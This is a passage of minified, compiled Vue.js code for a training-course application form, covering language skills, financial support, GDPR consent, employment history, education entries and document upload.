col-12",addclass:"input-sm-margin"},model:{value:e.course.heardothervalue,callback:function(t){e.$set(e.course,"heardothervalue",t)},expression:"course.heardothervalue"}})],1)])]),e.errors.has(["course.nominated","course.heardasprwebsite","course.heardcolleague","course.heardformer","course.heardother","course.heardsocial","course.heardwebsite"])?t("div",{staticClass:"input-wrapper mt-0 error"},[t("span",{staticClass:"error-msg"},[e._v("One of the fields is required.")])]):e._e(),e.course.nominated?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("letter")}},[t("div",{staticClass:"form-label"},[e._v("\n              IF YOU HAVE BEEN OFFICIALY NOMINATED FOR THIS COURSE, PLEASE UPLOAD\n              A LETTER OF SUPPORT FROM YOUR NOMINATOR\n            ")])])]),t("div",{staticClass:"col-12"},[t("file-upload",{staticClass:"box",attrs:{id:"file-letter",multiple:!1},on:{input:e.updateLetter}})],1),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper mt-0",class:{error:e.errors.has("letter")}},[e.errors.has("passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("letter")))]):e._e()])])]):e._e()]),t("div",{staticClass:"form-section"},[e._m(9),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.understood")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("UNDERSTOOD:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.understood,"1")},on:{change:function(t){return e.$set(e.course,"understood","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.understood,"2")},on:{change:function(t){return e.$set(e.course,"understood","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.understood,expression:"course.understood"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.understood,"3")},on:{change:function(t){return e.$set(e.course,"understood","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.understood")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.understood")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.spoken")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("SPOKEN:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.spoken,"1")},on:{change:function(t){return e.$set(e.course,"spoken","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.spoken,"2")},on:{change:function(t){return e.$set(e.course,"spoken","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.spoken,expression:"course.spoken"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.spoken,"3")},on:{change:function(t){return e.$set(e.course,"spoken","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.spoken")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.spoken")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.written")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Written:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.written,"1")},on:{change:function(t){return e.$set(e.course,"written","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.written,"2")},on:{change:function(t){return e.$set(e.course,"written","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.written,expression:"course.written"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.written,"3")},on:{change:function(t){return e.$set(e.course,"written","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.written")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.written")))]):e._e()]),t("div",{staticClass:"col-lg-3 col-md-6 col-12 input-wrapper mt0",class:{error:e.errors.has("course.read")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("Read:")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.read,"1")},on:{change:function(t){return e.$set(e.course,"read","1")}}}),e._v("\n                1\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"2"},domProps:{checked:e._q(e.course.read,"2")},on:{change:function(t){return e.$set(e.course,"read","2")}}}),e._v("\n                2\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.read,expression:"course.read"}],attrs:{type:"radio",value:"3"},domProps:{checked:e._q(e.course.read,"3")},on:{change:function(t){return e.$set(e.course,"read","3")}}}),e._v("\n                3\n                "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("course.read")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("course.read")))]):e._e()])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12 input-wrapper"},[t("div",{staticClass:"form-section-label mb-5"},[e._v("\n            ONLY APPLICABLE FOR IPT AND OSCE COURSES:\n          ")]),t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("\n              I WOULD LIKE TO APPLY FOR FINANCIAL SUPPORT (PLEASE BE AWARE OF THE CRITERIA AND\n              APPLICATION DEADLINES FOR SCHOLARSHIPS ON OUR WEBSITE. WE CANNOT PROVIDE FINANCIAL SUPPORT FOR TRAVEL\n              EXPENSES.)\n            ")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.course.financalsupport,"1")},on:{change:function(t){return e.$set(e.course,"financalsupport","1")}}}),e._v("\n                Yes\n                "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.course.financalsupport,expression:"course.financalsupport"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.course.financalsupport,"0")},on:{change:function(t){return e.$set(e.course,"financalsupport","0")}}}),e._v("\n                No\n                "),t("span",{staticClass:"checkmark"})])])])])])]),t("hr"),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprnews",label:"Please send me the ACP NEWS and relevant information about future ACP training courses. I understand that my personal data will be processed and stored in accordance with the General Data Protection Regulation of the European Union and that I may revoke my consent any time.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprstorno",label:"I have read and accept the <a href='/en/business-and-cancellation-conditions/' target='_blank' rel='noopener'>terms and conditions.</a>",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{value:"1",name:"user.gdprdaten",label:"By applying to this course I grant the ACP permission to store and process my personal data (including name, date of birth, nationality, email-address, education and employment) and to use it for the purposes of selection, evaluation, and internal reference. The ACP may share information with relevant third parties when needed, such as donors, project partners and visa authorities. I understand that my personal data will be processed and stored in accordance with the <a href='/en/privacy-policy/' target='_blank' rel='noopener'>General Data Protection Regulation of the European Union.</a>",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12 input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},attrs:{disabled:e.loading},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("APPLY")]),t("span",{staticClass:"arrow"})])])])],1):e._e()])},Ue=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("Emergency contact")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("ADDITIONAL PHONE NUMBERS")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("MOST RECENT (OR CURRENT) HIGHER EDUCATION")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-section-label"},[e._v("\n              I HAVE PREVIOUSLY PARTICIPATED IN TRAINING COURSES, SEMINARS ETC.\n              "),t("br"),e._v("\n              WHICH ARE RELATED TO AND/OR RELEVANT FOR THE COURSE I AM APPLYING FOR: *\n            ")])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST MOST RECENT TRAINING COURSES, SEMINARS, ETC.\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-label"},[e._v("\n                IF YES, PLEASE LIST\n              ")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("WHICH BEST DESCRIBES YOUR PROFFESIONAL BACKGROUND? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label mb-4"},[e._v("HOW DID YOU LEARN ABOUT THIS COURSE? *")])])])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("ENGLISH LANGUAGE SKILLS (SCALE: 1=BASIC; 2=GOOD; 3=EXCELLENT)*")])])])])}],Ye=(a("28a5"),a("c1df")),Me=a.n(Ye),Ge=a("4a7a"),He=a.n(Ge),Ve=function(){var e=this,t=e._self._c;return t("div",{staticClass:"form-section"},[e._m(0),e._l(e.experience.duration,(function(a,s){return[t("recent-experience-duration",{key:s,attrs:{value:a,id:s,countries:e.countries,required:0===s},on:{input:function(t){return e.experience.duration[s]=t}}})]})),this.experience.duration.length<3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){return t.preventDefault(),e.addDuration.apply(null,arguments)}}},[t("b",[e._v("+")]),e._v(" Add position\n      ")])])]):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("experience.operations")}},[t("div",{staticClass:"form-label"},[e._v("\n          PLEASE OUTLINE YOUR MOTIVATION FOR ATTENDING THIS COURSE.\n          MAX. 1000 CHARACTERS *\n        ")]),t("textarea",{directives:[{name:"model",rawName:"v-model",value:e.experience.operations,expression:"experience.operations"}],attrs:{maxlength:"1000",name:"experience.operations",rows:"5",placeholder:""},domProps:{value:e.experience.operations},on:{input:function(t){t.target.composing||e.$set(e.experience,"operations",t.target.value)}}}),t("small",{staticClass:"text-secondary"},[e._v(e._s(1e3-e.experience.operations.length)+" characters left")]),e.errors.has("experience.operations")?t("span",{staticClass:"error-msg"},[t("br"),e._v(e._s(e.errors.get("experience.operations")))]):e._e()])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("experience.reasons")}},[t("div",{staticClass:"form-label"},[e._v("\n          HOW WILL YOU USE KNOWLEDGE AND SKILLS ACQUIRED THROUGH THIS TRAINING FOR YOUR\n          CURRENT PROFESSIONAL RESPONSIBILITIES AND/OR FUTURE CAREER? MAX. 500 CHARACTERS *\n        ")]),t("textarea",{directives:[{name:"model",rawName:"v-model",value:e.experience.reasons,expression:"experience.reasons"}],attrs:{name:"experience.reasons",rows:"5",maxlength:"500",placeholder:""},domProps:{value:e.experience.reasons},on:{input:function(t){t.target.composing||e.$set(e.experience,"reasons",t.target.value)}}}),t("small",{staticClass:"text-secondary"},[e._v(e._s(500-e.experience.reasons.length)+" characters left")]),e.errors.has("experience.reasons")?t("span",{staticClass:"error-msg"},[t("br"),e._v(e._s(e.errors.get("experience.reasons")))]):e._e()])])])],2)},ze=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("div",{staticClass:"form-section-label"},[e._v("MOST RECENT PROFESSIONAL EXPERIENCE *")]),t("div",{staticClass:"form-label"},[e._v("(please start with your current position)")])])])])}],Be=function(){var e=this,t=e._self._c;return t("div",{staticClass:"mt-4 mb-2"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12 input-wrapper input-sm-margin",class:{error:e.errors.has("experience.duration.".concat(e.id,".to"))||e.errors.has("experience.duration.".concat(e.id,".from"))}},[t("div",{staticClass:"form-label"},[e._v("\n            FROM - TO (MM/YY)\n            "),e.required?[e._v("*")]:e._e()],2),t("div",{staticClass:"row"},[t("div",{staticClass:"col-5"},[t("datepicker",{attrs:{"disabled-dates":e.disabledDatesStart,"input-class":"text-center",language:e.lang,"minimum-view":"month","maximum-view":"year","initial-view":"year",format:"MM. yyyy"},on:{input:function(t){return e.formatDateOn("duration.from","MM.YYYY")(t)}}})],1),t("div",{staticClass:"col-2 text-center"},[e._v("-")]),t("div",{staticClass:"col-5"},[t("datepicker",{attrs:{"disabled-dates":e.disabledDatesEnd,disabled:e.endDisabled,"input-class":"text-center",language:e.lang,"minimum-view":"month","maximum-view":"year","initial-view":"year",format:"MM. yyyy"},on:{input:function(t){return e.formatDateOn("duration.to","MM.YYYY")(t)}}})],1)]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.errors.has("experience.duration.".concat(e.id,".from"))?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("experience.duration.".concat(e.id,".from")))),t("br")]):e._e(),e.errors.has("experience.duration.".concat(e.id,".to"))?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("experience.duration.".concat(e.id,".to"))))]):e._e()])])]),t("div",{staticClass:"col-lg-6 col-12 input-wrapper input-sm-margin",class:{error:e.errors.has("experience.duration.".concat(e.id,".country"))}},[t("div",{staticClass:"form-label"},[e._v("\n            Country\n            "),e.required?[e._v("*")]:e._e()],2),t("v-select",{attrs:{name:"duration.country",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.duration.country,callback:function(t){e.$set(e.duration,"country",t)},expression:"duration.country"}}),e.errors.has("experience.duration.".concat(e.id,".country"))?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("experience.duration.".concat(e.id,".country"))))]):e._e()],1)])]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"experience.duration.".concat(e.id,".employer"),label:"Employer",required:e.required,addclass:"input-sm-margin"},model:{value:e.duration.employer,callback:function(t){e.$set(e.duration,"employer",t)},expression:"duration.employer"}}),t("v-input",{attrs:{name:"experience.duration.".concat(e.id,".position"),label:"Position",required:e.required,addclass:"input-sm-margin"},model:{value:e.duration.position,callback:function(t){e.$set(e.duration,"position",t)},expression:"duration.position"}})],1)])]),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"experience.duration.".concat(e.id,".maintask"),label:"Main Tasks",required:e.required,columnclass:"col-12"},model:{value:e.duration.maintask,callback:function(t){e.$set(e.duration,"maintask",t)},expression:"duration.maintask"}})],1)])},We=[],Ke=(a("c5f6"),a("fa33")),Je=a("2430");function Xe(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Ze(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Xe(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Xe(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Qe={to:"",from:"",country:"",employer:"",position:"",maintask:""},et={inject:["errors"],components:{VInput:re,vSelect:He.a,Datepicker:Ke["a"]},props:{id:{type:Number,required:!0},value:{type:Object,required:!0},countries:{type:Array,required:!0},required:{type:Boolean,default:!1}},data:function(){return{lang:Je["en"],duration:Ze({},Qe)}},computed:{disabledDatesStart:function(){return{from:new Date}},disabledDatesEnd:function(){return{to:this.startDate,from:new Date}},startDate:function(){if(this.duration.from&&this.duration.from.length){var e=this.duration.from.split("."),t=e[1],a=parseInt(e[0])-1;return new Date(t,a,1)}return null},endDisabled:function(){return this.duration.from&&0===this.duration.from.length||!this.duration.from}},methods:{formatDateOn:function(e,t){var a=this;return function(s){var r=Me()(s).format(t),i=e.split(".");1===i.length?a[e]=r:a[i[0]][i[1]]=r}}},watch:{duration:{deep:!0,immediate:!0,handler:function(e){this.$emit("input",e)}}}},tt=et,at=(a("bcc7"),Object(u["a"])(tt,Be,We,!1,null,"393a0c13",null)),st=at.exports;function rt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function it(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?rt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):rt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var nt={to:"",from:"",country:"",employer:"",position:"",maintask:""},ot={duration:[it({},nt)],operations:"",reasons:""},ct={inject:["errors"],components:{RecentExperienceDuration:st},props:{value:{type:Object,required:!0},countries:{type:Array,required:!0}},data:function(){return{experience:it({},ot)}},methods:{addDuration:function(){this.experience.duration.push(it({},nt))}},watch:{experience:{deep:!0,immediate:!0,handler:function(e){this.$emit("input",e)}}}},lt=ct,ut=(a("bd3a"),Object(u["a"])(lt,Ve,ze,!1,null,"2f682524",null)),dt=ut.exports,pt=function(){var e=this,t=e._self._c;return t("div",{staticClass:"recent-education--section"},[e._l(e.recent,(function(a,s){return[t("div",{key:s,staticClass:"row",staticStyle:{"margin-bottom":"15px"}},[t("v-input",{attrs:{value:e.recent[s].degree,name:"education.recent.".concat(s,".degree"),label:"HIGHEST DEGREE OBTAINED",required:0===s,addclass:"input-sm-margin"},on:{input:function(t){return e.recent[s].degree=t}}}),t("v-input",{attrs:{value:e.recent[s].schoolname,name:"education.recent.".concat(s,".schoolname"),label:"NAME OF SCHOOL OR UNIVERSITY",required:0===s,addclass:"input-sm-margin"},on:{input:function(t){return e.recent[s].schoolname=t}}})],1)]})),this.recent.length<3?t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("button",{staticClass:"btn-submit",staticStyle:{width:"auto"},attrs:{type:"button"},on:{click:function(t){return t.preventDefault(),e.addEducation.apply(null,arguments)}}},[t("b",[e._v("+")]),e._v(" Add position\n      ")])])]):e._e()],2)},mt=[];function vt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function ft(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?vt(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):vt(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var ht={degree:"",schoolname:""},gt={inject:["errors"],components:{VInput:re},props:{value:{type:Array,required:!0}},data:function(){return{recent:[ft({},ht)]}},methods:{addEducation:function(){this.recent.push(ft({},ht))}},watch:{recent:{deep:!0,immediate:!0,handler:function(e){this.$emit("input",e)}}}},bt=gt,Ct=Object(u["a"])(bt,pt,mt,!1,null,null,null),yt=Ct.exports,wt=function(){var e=this,t=e._self._c;return t("div",[t("input",{attrs:{type:"file",id:e.id,multiple:e.multiple},on:{change:e.onFileSelected}}),t("label",{attrs:{for:e.id}},[t("span",[e._t("label",(function(){return[1===e.count?[e._v(e._s(e.first.name))]:e.count>1?[e._v(e._s(e.count)+" files selected.")]:[e._v("Select files...")]]}))],2),t("strong",[e._t("button",(function(){return[e._v("\n        UPLOAD\n      ")]}))],2)])])},kt=[],_t={props:{id:{type:String,default:null},multiple:{type:Boolean,default:!1}},data:function(){return{files:[]}},computed:{count:function(){return this.files.length},first:function(){var e=Object(U["a"])(this.files,1),t=e[0];return t}},methods:{onFileSelected:function(e){var t=e.target.files||e.dataTransfer.files;if(t.length){var a=[];Array.prototype.forEach.call(t,(function(e){return a.push(e)})),this.files=a,this.multiple?this.$emit("input",a):this.$emit("input",this.first)}}}},Ot=_t,xt=(a("f426"),Object(u["a"])(Ot,wt,kt,!1,null,"05f716bf",null)),Et=xt.exports;function At(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Nt(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?At(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):At(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Pt=Object(I["a"])("advancedform"),jt=Pt.mapState,St=Pt.mapActions,It={name:"AdvancedForm",inject:["errors"],components:{VInput:re,vSelect:He.a,VCheckbox:ue,Datepicker:Ke["a"],FileUpload:Et,RecentEducation:yt,RecentExperience:dt},props:{msg:{type:String,default:null}},data:function(){return{lang:Je["en"],seminar:null,asprEntries:1,educationEntries:1,user:{vorname:"",nachname:"",citizenship:"",residence:"",birthdate:"",sex:"",gender:"",passport:"",passportnumber:"",passportvalid:"",email:"",phone:"",phonework:"",phonehome:"",phonemobile:"",phonefax:"",street:"",postal:"",city:"",mailingcountry:"",emergencyname:"",emergencycontact:"",emergencyaddress:"",emergencyphone:"",emergencyphone1:"",emergencyphone2:"",visa:"",gdprnews:"",gdprstorno:"",gdprdaten:""},education:{previous:null,previousAspr:null,degree:"",schoolname:"",aspryear1:"",aspryear2:"",aspryear3:"",asprCategory1:"",asprCategory2:"",asprCategory3:"",asprCourse1:"",asprCourse2:"",asprCourse3:"",traininginyear1:"",trainingincountry1:"",traininginstitution1:"",trainingdescription1:"",traininginyear2:"",trainingincountry2:"",traininginstitution2:"",trainingdescription2:"",traininginyear3:"",trainingincountry3:"",traininginstitution3:"",trainingdescription3:"",traininginyear4:"",trainingincountry4:"",traininginstitution4:"",trainingdescription4:"",civilian:"",civilianGov:"",civilianNonGov:"",civilianposition:"",police:"",policerank:"",military:"",militaryposition:"",correctionservice:"",correctionservicerank:"",recent:[]},experience:{from:"",to:"",country:"",employer:"",position:"",maintask:"",operations:"",reasons:""},course:{heardemployer:"",heardemployervalue:"",heardsocial:"",heardsocialvalue:"",heardasprwebsite:"",heardwebsite:"",heardwebsitevalue:"",heardcolleague:"",heardcolleaguevalue:"",heardformer:"",heardformervalue:"",heardother:"",heardothervalue:"",understood:"",spoken:"",written:"",read:"",financalsupport:"",nominated:"",nominatedFrom:""}}},computed:Nt(Nt({},jt(["advancedform","countries","seminare","loading"])),{},{asprCategories:function(){return[{id:1,name:"ENTRi"},{id:2,name:"ESDC"},{id:3,name:"EUAV"},{id:4,name:"EUCTI"},{id:5,name:"EUPCST"},{id:6,name:"IPT"},{id:7,name:"OSCE SAC"},{id:8,name:"Other"}]}}),created:function(){this.fetchData()},methods:Nt(Nt({},St(["sendForm","fetchData","updateForm","updateUser","updateCourse","updateSeminar","updateEducation","updateExperience"])),{},{updatePhoto:function(e){this.updateForm(["photo",e])},updatePassport:function(e){this.updateForm(["passport",e])},updateDocuments:function(e){this.updateForm(["documents",e])},updateDeclaration:function(e){this.updateForm(["declaration",e])},updateLetter:function(e){this.updateForm(["letter",e])},submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}(),formatDateOn:function(e,t){var a=this;return function(s){var r=Me()(s).format(t),i=e.split(".");1===i.length?a[e]=r:a[i[0]][i[1]]=r}},updateProfession:function(e,t){var a=this;if(e.target.checked){var s=["civilian","civilianGov","civilianNonGov","police","military"],r=s.indexOf(t);r>-1&&(s.splice(r,1),s.forEach((function(e){a.education[e]=null})))}}}),watch:{user:{deep:!0,handler:function(e){"?"!==e.sex&&(e.gender=""),this.updateUser({user:e})}},education:{deep:!0,handler:function(e){"0"===e.previous&&(this.educationEntries=1),"0"===e.previousAspr&&(this.asprEntries=1),this.updateEducation({education:e})}},experience:{deep:!0,handler:function(e){this.updateExperience({experience:e})}},course:{deep:!0,handler:function(e){this.updateCourse({course:e})}}}},$t=It,Rt=(a("7633"),a("a362"),Object(u["a"])($t,Fe,Ue,!1,null,"992de4c8",null)),Dt=Rt.exports,Tt=function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Select seminar ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;e.date;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar}})],1)])])},qt=[];function Lt(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function Ft(e){for(var t=1;t<arguments.length;t++){var 